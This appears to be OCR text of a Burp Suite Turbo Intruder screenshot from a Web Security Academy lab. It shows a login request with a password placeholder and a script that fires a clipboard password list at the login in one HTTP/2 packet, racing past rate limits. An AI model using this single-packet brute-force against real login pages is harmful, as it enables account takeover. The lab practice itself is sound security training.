 Pretty Raw Hex \n
10 Origin: https://0a37000b0308d78882b738bb00a50014.web-security-academy.net
11 Referer: https://0a37000b0308d78882b738bb00a50014.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=RNQmbYdPFeErmQSICaOeWPR6a46g4RqQ&username=carlos&password=%s
Search 0 highlights
examples/race-single-packet-attack.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3     # as the target supports HTTP/2, use engine=Engine.BURP2 and concurrentConnections=1 for a single-packet attack
4     engine = RequestEngine(endpoint=target.endpoint,
5                            concurrentConnections=1,
6                            engine=Engine.BURP2
7                            )
8
9     # assign the list of candidate passwords from your clipboard
10     passwords = wordlists.clipboard
11
12     # queue a login request using each password from the wordlist
13     # the 'gate' argument withholds the final part of each request until engine.openGate() is invoked
14     for password in passwords:
15         engine.queue(target.req, password, gate='1')
16
17     # once every request has been queued
18     # invoke engine.openGate() to send all requests in the given gate simultaneously
19     engine.openGate('1')
20
21
22 def handleResponse(req, interesting):
23     table.add(req)
24